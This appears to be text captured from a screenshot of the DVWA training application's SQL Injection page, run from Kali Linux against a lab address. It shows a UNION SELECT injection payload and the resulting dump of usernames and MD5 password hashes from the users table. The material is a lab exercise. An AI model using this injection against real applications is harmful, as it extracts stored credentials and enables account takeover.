 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+use
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user , password FROM users WHERE 'a' = 'a
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user , password FROM users WHERE 'a' = 'a
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user , password FROM users WHERE 'a' = 'a
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user , password FROM users WHERE 'a' = 'a
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user , password FROM users WHERE 'a' = 'a
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html